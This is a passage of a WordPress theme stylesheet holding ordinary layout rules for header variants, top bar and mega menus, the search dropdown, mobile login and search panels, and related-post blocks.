margin-top: 20px;
margin-bottom: 20px;
}
.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-8 > .td-header-header {
margin-left: auto;
margin-right: auto;
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-8 > .td-header-header {
width: 756px;
}
}
@media (max-width: 767px) {
.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-8 > .td-header-header {
width: 100%;
}
} .td-header-style-9 .top-header-menu > .current-menu-item > a,
.td-header-style-9 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-9 .top-header-menu > .current-category-ancestor > a,
.td-header-style-9 .top-header-menu > li > a:hover,
.td-header-style-9 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-9 .td-main-menu-logo {
display: block;
}
.td-header-style-9 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-9 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-9 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-9 .td-header-border #td-top-search {
margin-top: -22px;
}
.td-header-style-9 .td-affix {
width: auto;
}
.td-header-style-9 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-9 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-9 .td-header-sp-rec .td-g-rec,
.td-header-style-9 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-9 .td-header-sp-rec .adsbygoogle,
.td-header-style-9 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
} .td-header-style-10 .td-affix {
width: auto;
}
@media (min-width: 768px) {
.td-header-style-10 .td-affix .sf-menu {
margin-left: 140px;
}
}
.td-header-style-10 .top-header-menu > .current-menu-item > a,
.td-header-style-10 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-10 .top-header-menu > .current-category-ancestor > a,
.td-header-style-10 .top-header-menu > li > a:hover,
.td-header-style-10 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-10 .top-header-menu .sub-menu {
border-top: 1px solid #e6e6e6;
}
.td-header-style-10 .td-header-text-logo {
margin: 0;
position: relative;
}
.td-header-style-10 .td-header-text-logo img {
margin-left: auto;
margin-right: auto;
}
.td-header-style-10 .td-header-text-logo span {
display: block;
text-align: center;
}
.td-header-style-10 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-10 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-10 .td-main-menu-logo img {
margin: auto;
}
}
@media (min-width: 768px) {
.td-header-style-10 .td-logo-sticky {
position: absolute;
left: 0;
}
.td-header-style-10 .td-logo-sticky img {
max-width: 102px;
}
}
@media (min-width: 768px) {
.td-header-style-10 .td-logo-sticky img {
max-width: inherit;
}
}
.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo { }
@media (max-width: 767px) {
.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
display: block;
}
}
.td-header-style-10 .td-main-menu-logo .td-main-logo { }
@media (max-width: 767px) {
.td-header-style-10 .td-main-menu-logo .td-main-logo {
display: none;
}
}
.td-header-style-10 .td-logo-in-header .td-header-logo { }
@media (max-width: 767px) {
.td-header-style-10 .td-logo-in-header .td-header-logo {
display: none;
}
}
.td-header-style-10 #td-header-menu {
display: table;
margin: 0 auto; }
@media (max-width: 767px) {
.td-header-style-10 #td-header-menu {
display: block;
}
}
.td-header-style-10 .td-header-menu-wrap {
position: relative;
}
.td-header-style-10 .menu-main-menu-container {
display: inherit;
}
.td-header-style-10 .td-logo-wrap {
display: block;
margin: 60px 10px; }
@media (max-width: 767px) {
.td-header-style-10 .td-logo-wrap {
margin: 10px 0;
}
}
.td-header-style-10 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-10 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-10 .td-header-sp-rec .td-g-rec,
.td-header-style-10 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-10 .td-header-sp-rec .adsbygoogle,
.td-header-style-10 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
}
.white-menu .td-header-style-10 .td-header-main-menu {
border-top: 1px solid #e6e6e6;
}
.white-menu .td-header-style-10 #td-top-search {
margin-top: -22px;
} .td-logo-mobile-loaded { }
@media (max-width: 767px) {
.td-logo-mobile-loaded {
display: none;
}
}
.white-grid.white-menu .td-header-menu-wrap .td-header-main-menu {
border-color: #e6e6e6;
}
.white-grid.white-menu .td-header-style-3 .td-header-main-menu,
.white-grid.white-menu .td-header-style-4 .td-header-main-menu {
border-top: 1px solid #e6e6e6;
}
.white-menu .td-header-main-menu {
border-bottom: 1px solid #e6e6e6;
} .top-header-menu {
list-style: none;
padding: 0;
margin: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #4db2ec;
}
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a {
color: #4db2ec;
}
.top-header-menu > .td-normal-menu:hover > .sub-menu {
display: block !important;
}
.top-header-menu .td-icon-menu-down {
padding: 0 0 0 6px;
top: -1px;
}
.top-header-menu .td_user_logd_in {
font-weight: bold;
}
.top-header-menu .td_user_logd_in:hover {
text-decoration: none !important;
}
.top-header-menu .menu-item-has-children .sub-menu {
display: none;
}
.top-header-menu .menu-item-has-children li {
list-style-image: none;
height: auto;
width: 100%;
}
.top-header-menu .menu-item-has-children li a {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 500;
font-size: 11px;
line-height: 28px;
display: block;
text-transform: none;
margin: 0;
padding: 0 20px;
white-space: nowrap;
min-width: 100px;
}
.top-header-menu .menu-item-has-children li:first-child > a {
margin-top: 8px;
}
.top-header-menu .menu-item-has-children li:last-child > a {
margin-bottom: 7px;
}
.top-header-menu li {
display: inline-block;
position: relative;
zoom: 1;
z-index: 9;
}
.top-header-menu li ul {
position: relative;
border-top: 3px solid #000;
list-style: none;
box-shadow: none;
border-bottom: 1px solid #e6e6e6;
}
.top-header-menu li a {
color: #222;
margin: 0 12px 0 0;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 700;
font-size: 11px;
line-height: 29px; }
@media (min-width: 768px) and (max-width: 1023px) {
.top-header-menu li a {
font-size: 10px;
}
}
.top-header-menu a {
text-transform: uppercase;
}
.top-header-menu ul .td-icon-menu-down,
.top-header-menu .td-mega-menu .td-icon-menu-down {
display: none;
}
.top-header-menu .td-mega-menu ul,
.top-header-menu ul ul {
display: none !important;
}
.td-header-top-menu {  }
@media (max-height: 768px) {
.td-header-top-menu {
padding: 0 16px;
}
}
@media (max-width: 767px) {
.td-header-top-menu {
display: none;
}
}
.td-top-bar-container {
display: inline-block;
width: 100%;
float: left;
}
.td-header-sp-top-menu {
position: relative;
padding-left: 0;
}
.td-header-sp-top-menu .top-header-menu {
display: inline-block;
}
.td-header-sp-top-menu .top-header-menu .sub-menu {
position: absolute;
background-color: #fff;
left: -20px;
}
.td-header-sp-top-menu .menu-top-container {
display: inline-block;
}
.td-header-sp-top-menu .menu-top-container li:last-child a {
margin-right: 0;
}
.td-header-sp-top-menu .td_data_time {
position: relative;
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 700;
margin: 0 32px 0 0;
text-transform: uppercase; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-top-menu .td_data_time {
font-size: 10px;
margin: 0 22px 0 0;
}
}
.td_ul_login li a {
margin-right: 17px;
}
.td_ul_logout {
margin-right: 20px;
margin-left: 40px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_ul_logout {
margin-right: 10px;
}
}
.td_ul_logout .menu-item {
position: relative;
left: 0;
}
.td_ul_logout .menu-item a {
display: inline !important;
line-height: 29px !important;
margin-right: 21px;
}
.td_ul_logout .menu-item .td_user_logd_in {
margin-right: 4px;
}
.td_ul_logout .menu-item i {
font-size: 11px;
position: relative;
top: 1px;
margin-right: 2px;
}
.td_ul_logout .menu-item img {
position: absolute;
top: 5px;
left: -30px;
display: inline-block;
margin-right: 19px;
}
.td-top-menu-full {
background-color: #222;
z-index: 4;
position: relative; }
.td-top-menu-full .top-header-menu > li > a,
.td-top-menu-full .td_data_time,
.td-top-menu-full .td-icon-font,
.td-top-menu-full .td-weather-top-widget {
color: #fff;
}
@media (max-width: 767px) {
.td-top-menu-full {
display: none;
}
} .td-header-sp-top-widget {
line-height: 29px;
text-align: right;
position: relative;
right: 0;
}
.td-header-sp-top-widget .td-social-icon-wrap > a {
margin: 0 3px 0 0;
display: inline-block;
}
.td-social-icon-wrap i {
text-align: center;
font-size: 14px;
width: 24px;
color: #222;
display: inline-block;
}
.td-social-icon-wrap i.td-icon-ebay {
width: 30px;
}
.td-social-icon-wrap i.td-icon-gettr {
font-size: 24px;
vertical-align: sub;
} .top-bar-style-1 .td-header-sp-top-widget {
float: right;
} .top-bar-style-2 .td-header-sp-top-menu {
float: right;
} .top-bar-style-3 .td-header-sp-top-widget span:first-child {
margin-left: 32px; }
@media (min-width: 768px) and (max-width: 1023px) {
.top-bar-style-3 .td-header-sp-top-widget span:first-child {
margin-left: 22px;
}
} .top-bar-style-4 .td-header-sp-top-widget,
.top-bar-style-4 .td-header-sp-top-menu {
float: right;
}
.top-bar-style-4 .td-header-sp-top-widget span:first-child {
margin-left: 32px; }
@media (min-width: 768px) and (max-width: 1023px) {
.top-bar-style-4 .td-header-sp-top-widget span:first-child {
margin-left: 22px;
}
} .td-mega-menu {
position: static !important;  }
.td-mega-menu .td-mega-grid {
border-width: 0 0 1px 0;
border-style: solid;
border-color: #e6e6e6;
}
.td-mega-menu .td-mega-grid:before {
content: "";
width: 1px;
height: 100%;
background-color: #e6e6e6;
position: absolute;
left: 0;
top: 0;
}
.td-mega-menu .td-next-prev-wrap {
clear: none;
}
.td-mega-menu .td_block_mega_menu {
padding-top: 20px;
}
.td-mega-menu .td-mega-row {
height: 218px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-mega-menu .td-mega-row {
height: 170px;
}
}
.td-mega-menu .td-pb-row [class*="td-pb-span"] {
border-left: 0 !important;
}
.td-mega-menu .td_block_wrap {
border-left: 0 !important;
border-right: 0 !important;
}
.td-mega-menu .td_block_wrap .td-pulldown-filter-display-option {
display: none;
}
.td-mega-menu .td-pb-row .wpb_column:before {
display: none;
}
.td-mega-menu .wpb_content_element {
clear: both;
}
.td-mega-menu .wpb_content_element .widgettitle {
margin-top: 24px !important;
margin-bottom: 19px !important;
}
.td-mega-menu .wpb_content_element ul {
display: block !important;
width: auto !important;
position: relative !important;
webkit-box-shadow: none !important;
-moz-box-shadow: none !important;
box-shadow: none !important;
top: 0 !important;
padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li {
float: none !important;
width: auto !important;
line-height: 30px !important;
padding: 4px 0 4px 0 !important;
border-top: 1px dashed #f1f1f1;
}
.td-mega-menu .wpb_content_element li:last-child {
border-bottom: 1px dashed #f1f1f1;
}
.td-mega-menu .wpb_content_element li ul {
opacity: 1 !important;
margin-top: 4px !important;
padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li ul li:last-child {
border-bottom: 0 !important;
padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li a {
background-color: transparent !important;
line-height: 30px !important;
padding: 0 !important;
margin: 0 !important;
color: #222222 !important;
}
.td-mega-menu .wpb_content_element li a i {
display: none;
}
.td-mega-menu .wpb_content_element li a:hover {
background-color: transparent !important;
color: #4db2ec !important;
}
.td-mega-menu ul {
position: absolute !important;
width: 1021px !important;
height: auto !important;
top: 100%;
left: 0 !important;
display: none; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-mega-menu ul {
width: 756px !important;
}
}
.td-mega-menu ul .td-pb-border-top {
border-top: none;
border-left: 1px solid #e6e6e6;
border-right: 1px solid #e6e6e6;
}
.td-mega-menu ul .td-next-prev-wrap {
display: inline-block;
float: right;
position: relative;
top: -5px;
margin: 20px 20px 0 0;
}
.td-mega-menu ul .td-next-prev-wrap a {
margin-bottom: 14px;
}
.td-header-border .sf-menu li.td-mega-menu ul {
top: auto;
}
.td_mod_mega_menu .td-module-thumb {
margin-bottom: 6px;
position: relative;
}
.td_mod_mega_menu .entry-title {
font-size: 13px;
line-height: 19px;
font-weight: 600;
margin: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_mod_mega_menu .entry-title {
font-size: 11px;
line-height: 16px;
}
}
.td_mod_mega_menu .entry-thumb {  }
@media (min-width: 1024px) {
.td_mod_mega_menu .entry-thumb {
min-height: 135px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_mod_mega_menu .entry-thumb {
min-height: 95px;
}
}
.td_mega_menu_sub_cats {
display: inline-block;
float: left;
clear: both;
}
.td_mega_menu_sub_cats .block-mega-child-cats {
margin: 11px 0 18px 20px;
}
.td_mega_menu_sub_cats a {
border-radius: 3px;
display: inline-table;
font-size: 11px;
font-weight: bold;
color: #111;
text-transform: uppercase;
line-height: 16px;
padding: 2px 15px;
position: relative;
vertical-align: middle;
-webkit-transition: none;
transition: none; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_mega_menu_sub_cats a {
font-size: 10px;
font-weight: 600;
line-height: 14px;
padding: 2px 9px 2px 9px;
height: 19px;
}
}
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat {
background-color: #4db2ec;
color: #fff;
}
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat:hover {
color: #fff;
}
.td-no-subcats .td-next-prev-wrap {
clear: both;
}
.td-demo-multicolumn-2 .sub-menu {
padding: 11px 0 0;
-moz-column-count: 2;
-webkit-column-count: 2;
column-count: 2;
}
.td-demo-multicolumn-2 .sub-menu li:first-child > a {
margin-top: 0;
}
.td-menu-mob-open-menu {
overflow: hidden;
}
.td-menu-mob-open-menu #td-outer-wrap {
position: static;
width: 100%;
-webkit-transition: transform 0.7s ease;
transition: transform 0.7s ease;
-webkit-transform-origin: 50% 200px 0;
transform-origin: 50% 200px 0;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
padding: 0;
-moz-column-count: 1;
-webkit-column-count: 1;
column-count: 1;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .td-demo-menuitem-hide {
display: none;
}
.td-demo-menuitem-hide {
visibility: hidden;
}
.td-mega-menu-page .sub-menu ul {
display: inline-block !important;
position: initial !important;
width: auto !important;
}
.header-search-wrap {   }
.header-search-wrap .td_module_mx2 a:after {
position: absolute;
left: 0;
width: 100%;
top: 0;
bottom: 0;
content: '';
z-index: 1;
}
.header-search-wrap .header-search {
z-index: 2;
}
.header-search-wrap #td-header-search-button {
display: block;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button {
display: none;
}
}
.header-search-wrap #td-header-search-button-mob {
display: none;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button-mob {
display: block;
right: 9px;
}
}
.header-search-wrap .td-drop-down-search {
position: absolute;
padding: 0;
top: 100%;
border-radius: 0;
border-width: 0 1px 1px 1px;
border-style: solid;
border-color: #e6e6e6;
z-index: 98;
display: none;
right: 0;
width: 341px;
background: white;    }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search {
right: -1px;
}
}
@media (max-width: 400px) {
.header-search-wrap .td-drop-down-search {
width: 101%;
}
}
.header-search-wrap .td-drop-down-search .btn {
position: absolute;
border-radius: 0 3px 3px 0;
height: 32px;
line-height: 17px;
padding: 7px 15px 8px;
text-shadow: none;
vertical-align: top;
right: 0; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search .btn {
line-height: 17px;
}
}
.header-search-wrap .td-drop-down-search .btn:hover {
background-color: #222222;
}
.header-search-wrap .td-drop-down-search:before {
position: absolute;
top: -6px;
right: 24px;
display: block;
content: '';
width: 0;
height: 0;
border-style: solid;
border-width: 0 5.5px 6px 5.5px;
border-color: transparent transparent #fff transparent;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search:before {
right: 23px;
}
}
.header-search-wrap .td-drop-down-search #td-header-search {
background-color: #ffffff !important;
width: 95%;
height: 32px;
margin: 0;
border-right: 0;
line-height: 17px;
}
.header-search-wrap .td-drop-down-search #td-header-search:active,
.header-search-wrap .td-drop-down-search #td-header-search:focus {
border-color: #ccc;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results {
background-color: #fdfdfd;
border-top: 1px solid #ededed;
border-bottom: 1px solid #ededed;
padding: 10px 0 10px 0;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td-module-thumb {
top: 10px;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td_module_wrap .item-details {
margin-top: 10px;
margin-bottom: 10px;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td_mod_aj_search {
padding: 10px 21px 0 21px;
margin: 1px 0 0 0;
min-height: 56px;
}
.header-search-wrap .td-drop-down-search .td-search-form {
margin: 21px 20px 20px 21px;
}
.header-search-wrap .td-drop-down-search .result-msg {
text-align: center;
padding: 4px 0 6px 0;
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
color: #222222;
font-style: italic;
}
.header-search-wrap .td-drop-down-search .result-msg a {
color: #222222;
display: block;
}
.header-search-wrap .td-drop-down-search .result-msg a:hover {
color: #4db2ec;
}
.header-search-wrap .td-drop-down-search .no-result {
background-color: #fdfdfd;
border-top: 1px solid #ededed;
border-bottom: 1px solid #ededed;
}
.header-search-wrap .td-drop-down-search .meta-info {
line-height: 14px;
top: 2px;
}
.header-search-wrap .td-aj-cur-element {
background-color: #f0f0f0;
} .td-drop-down-search-open {
display: block !important;
z-index: 9999 !important;
}
.td-header-border #td-top-search {
margin-top: -20px; }
@media (max-width: 767px) {
.td-header-border #td-top-search {
margin-top: -22px;
}
} #td-mobile-nav .td-menu-login-section {
list-style: none;
position: relative;
margin-top: 20px;
}
#td-mobile-nav .td-menu-login-section .td-logged-wrap {
line-height: 50px;
text-align: center; }
@media (max-width: 320px) {
#td-mobile-nav .td-menu-login-section .td-logged-wrap {
line-height: 40px;
}
}
#td-mobile-nav .td-menu-login-section a {
color: #fff;
}
#td-mobile-nav .td-menu-avatar {
margin: 0;
display: inline-block;
vertical-align: middle;
}
#td-mobile-nav .td-menu-avatar .td-avatar-container {
width: 50px;
height: 50px;
border-radius: 40px;
-webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
overflow: hidden;
position: relative; }
@media (max-width: 320px) {
#td-mobile-nav .td-menu-avatar .td-avatar-container {
-webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
width: 40px;
height: 40px;
}
}
#td-mobile-nav .td-menu-avatar .avatar {
position: absolute;
margin: 0 auto;
left: -9999px;
right: -9999px;
max-width: none;
width: 100%;
height: 100%;
}
#td-mobile-nav .td-menu-username {
font-size: 14px;
font-weight: bold;
display: inline-block;
margin: 0 4%;
}
#td-mobile-nav .td-menu-logout {
margin: 0;
display: inline-block;
}
#td-mobile-nav .td-menu-logout a {
padding: 7px 14px;
border: 1px solid rgba(255, 255, 255, 0.2);
background-color: rgba(255, 255, 255, 0.03);
font-size: 14px;
font-weight: bold;
border-radius: 20px;
} #td-mobile-nav .td-guest-wrap {
height: 40px;
text-align: center;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar {
position: relative;
display: inline-block;
vertical-align: middle;
top: auto;
left: auto;
margin-right: 15px;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
width: 40px;
height: 40px;
}
#td-mobile-nav .td-guest-wrap .td-menu-login {
display: inline-block;
font-size: 20px;
font-weight: bold;
color: #fff;
vertical-align: middle;
}
#td-mobile-nav .td-guest-wrap .td-menu-login span {
background-color: #fff;
width: 1px;
height: 20px;
display: inline-block;
margin: 0 13px;
line-height: 20px;
position: relative;
top: 3px;
opacity: 0.3;
}
#td-mobile-nav .td-guest-wrap .td-menu-login a {
cursor: pointer;
} #td-mobile-nav .td-register-section {
position: absolute;
top: 0;
color: #fff;
width: 100%;
z-index: -1;
}
#td-mobile-nav .td-register-section a {
color: #fff;
}
#td-mobile-nav .td-register-section .td-icon-read-down {
font-size: 23px;
transform: rotate(90deg);
-webkit-transform: rotate(90deg);
line-height: 74px;
width: 74px;
text-align: center;
display: inline-block;
}
#td-mobile-nav .td-register-section .td-login-input {
color: #fff;
font-weight: normal;
font-size: 17px;
height: 40px;
line-height: 40px;
border: 0;
background: transparent;
outline: 0;
margin: 18px 0;
position: relative;
border-bottom: 1px solid rgba(255, 255, 255, 0.2);
border-radius: 0;
box-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-input:focus ~ label,
#td-mobile-nav .td-register-section .td-login-input:valid ~ label {
top: -6px;
font-size: 14px;
opacity: 0.4;
}
#td-mobile-nav .td-register-section .td-login-form-wrap {
padding: 0 30px;
}
#td-mobile-nav .td-register-section .td-login-button {
display: block;
text-align: center;
width: 100%;
text-transform: uppercase;
line-height: 50px;
color: #000;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: 17px 0 15px;
font-size: 17px;
background-color: #fff;
opacity: 0.9;
border-radius: 40px;
text-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-social {
width: 100%;
margin-top: 13px;
margin-bottom: 10px;
line-height: inherit;
border-radius: 40px;
}
#td-mobile-nav .td-register-section .td-login-info-text {
text-align: center;
margin-bottom: 20px;
}
#td-mobile-nav .td-login-title {
position: absolute;
top: 0;
padding: 0 50px;
text-align: center;
line-height: 74px;
text-transform: uppercase;
width: 100%;
font-size: 17px;
height: 74px;
overflow: hidden;
z-index: -1;
}
#td-mobile-nav .td-login-panel-title {
text-align: center;
font-size: 16px;
padding: 30px 10px;
}
#td-mobile-nav .td-login-panel-title span {
display: inline-block;
font-size: 28px;
font-weight: bold;
width: 100%;
margin-bottom: 10px;
}
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-register-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-panel-title,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-inputs,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-button,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-social,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-info-text,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-register-link {
opacity: .5;
pointer-events: none;
} .td-search-wrap-mob {
padding: 0;
position: absolute;
width: 100%;
height: auto;
top: 0;
text-align: center;
z-index: 9999;
visibility: hidden;
color: #fff;
font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
opacity: 0;
visibility: hidden;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
-webkit-backface-visibility: hidden;
position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
color: #fff;
font-weight: bold;
font-size: 26px;
height: 40px;
line-height: 36px;
border: 0;
background: transparent;
outline: 0;
margin: 8px 0;
padding: 0;
text-align: center;
}
.td-search-wrap-mob .td-search-input {
margin: 0 5%;
position: relative;
}
.td-search-wrap-mob .td-search-input span {
opacity: 0.8;
font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 1px;
background-color: #fff;
bottom: 0;
left: 0;
opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
opacity: 0.8;
transform: scaleX(0);
-webkit-transform: scaleX(0);
-webkit-transition: transform 0.5s ease 0.8s;
transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
font-size: 16px;
line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td-post-date {
color: #ddd;
opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
margin: 0 5%;
text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
top: auto;
left: auto;
}
.td-search-wrap-mob .result-msg {
margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
display: block;
text-align: center;
width: 100%;
text-transform: uppercase;
line-height: 50px;
color: #000;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: 10px 0 40px;
font-size: 17px;
border-radius: 40px;
background-color: #fff;
opacity: 0.8;
text-shadow: none;
}
.td-search-wrap-mob i {
line-height: 1;
text-align: center;
display: inline-block;
}
.td-search-close {
text-align: right;
z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
height: 70px;
width: 70px;
line-height: 70px;
font-size: 21px;
color: #fff;
position: relative;
top: 4px;
right: 0;
display: inline-block;
text-align: center;
}
.td-search-opened {
overflow: hidden;
}
.td-search-opened #td-outer-wrap {
position: static;
width: 100%;
-webkit-transition: transform 0.7s ease;
transition: transform 0.7s ease;
-webkit-transform-origin: 50% 200px 0;
transform-origin: 50% 200px 0;
}
.td-search-opened .td-search-wrap-mob {
position: fixed;
height: calc(100% + 1px);
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
opacity: 1;
visibility: visible;
-webkit-transition: all 0.5s ease 0.3s;
transition: all 0.5s ease 0.3s;
overflow-y: scroll;
overflow-x: hidden;
height: calc(100% + 1px);
}
.td-search-opened .td-search-background {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-box-shadow: 0 0 30px #000000;
box-shadow: 0 0 30px #000000;
}
.td-search-opened .td-search-background:after {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-search-opened .td-search-input:after {
transform: scaleX(1);
-webkit-transform: scaleX(1);
} .admin-bar .td-search-wrap-mob {
padding-top: 32px;
}
@media (max-width: 767px) {
.admin-bar .td-search-wrap-mob {
padding-top: 46px;
}
} .td-post-source-via {
font-family: 'Open Sans', arial, sans-serif;
line-height: 21px;
font-size: 9px;
font-weight: 700;
text-transform: uppercase;
font-style: normal;
}
.td-post-small-box {
height: 15px;
line-height: 15px;
margin-bottom: 3px;
}
.td-post-small-box span {
background-color: #444;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a {
background-color: #a5a5a5;
margin: 0 0 0 3px;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a:hover {
text-decoration: none !important;
background-color: #4db2ec;
color: #fff;
} .td_block_related_posts {
position: relative; }
@media (max-width: 767px) {
.td_block_related_posts {
margin-bottom: 40px;
}
}
.td_block_related_posts .td-related-span4 {
padding-bottom: 17px;
}
.td_block_related_posts .entry-title {
margin: 0;
font-weight: 600;
font-size: 13px;
line-height: 17px; }
@media (max-width: 767px) {
.td_block_related_posts .entry-title {
font-size: 11px !important;
line-height: 12px !important;
margin-top: 4px;
}
}
.td_block_related_posts .td-module-thumb {
margin-bottom: 6px;
position: relative; }
@media (max-width: 767px) {
.td_block_related_posts .td-module-thumb {
margin-bottom: 0;
}
}
.td_block_related_posts .td-next-prev-wrap {
display: inline-block;
position: absolute;
top: 0;
right: 0;
margin: 20px 19px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_related_posts .td-next-prev-wrap {
margin: 17px 17px 0 0;
}
}
@media (max-width: 767px) {
.td_block_related_posts .td-next-prev-wrap {
top: auto !important;
bottom: -40px;
left: 0;
margin: 0 auto;
text-align: center;
}
}
.td_block_related_posts .td-loader-gif { }
@media (max-width: 767px) {
.td_block_related_posts .td-loader-gif {
top: 50%;
}
}
.td_block_related_posts .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_related_posts .entry-thumb {
min-height: 150px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_related_posts .entry-thumb {
min-height: 108px;
}
}
.td-related-full-width .td-next-prev-wrap { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-full-width .td-next-prev-wrap {
margin: 17px 19px 0 0;
}
} @media (max-width: 767px) {
.td-related-full-width .td-post-category {
display: none !important;
}
}
@media (max-width: 500px) {
.td-related-full-width .td-related-span4 {
display: block;
float: none !important;
width: 100% !important;
min-height: 68px !important;
}
.td-related-full-width .td-module-thumb {
width: 75px;
position: absolute;
left: 0;
top: 0;
}
.td-related-full-width .td-post-category {
display: none !important;
}
.td-related-full-width .item-details {
float: left;
margin-left: 86px;
}
}
.td-related-title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 700;
